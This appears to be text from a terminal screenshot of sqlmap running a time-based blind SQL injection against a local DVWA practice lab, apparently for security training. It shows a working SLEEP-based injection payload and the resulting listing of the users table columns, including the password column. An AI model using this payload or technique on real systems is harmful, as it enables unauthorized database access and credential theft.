 File Actions Edit View Help
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5023 FROM (SELECT(SLEEP(5)))rhOL) AND 'NULp'='NULp&Submit=Submit
---
[17:23:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:23:37] [INFO] fetching columns for table 'users' in database 'dvwa'
[17:23:37] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:23:37] [INFO] retrieved: 8
[17:23:38] [INFO] retrieved: user_id
[17:23:38] [INFO] retrieved: int(6)
[17:23:39] [INFO] retrieved: first_name
[17:23:39] [INFO] retrieved: varchar(15)
[17:23:40] [INFO] retrieved: last_name
[17:23:41] [INFO] retrieved: varchar(15)
[17:23:41] [INFO] retrieved: user
[17:23:42] [INFO] retrieved: varchar(15)
[17:23:42] [INFO] retrieved: password
[17:23:43] [INFO] retrieved: varchar(32)
[17:23:44] [INFO] retrieved: avatar
[17:23:44] [INFO] retrieved: varchar(70)
[17:23:45] [INFO] retrieved: last_login
[17:23:46] [INFO] retrieved: timestamp
[17:23:46] [INFO] retrieved: failed_login
[17:23:47] [INFO] retrieved: int(3)
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column | Type |
+--------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+--------------+-------------+
[17:23:47] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 513 times
[17:23:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 17:23:47 /2021-05-13/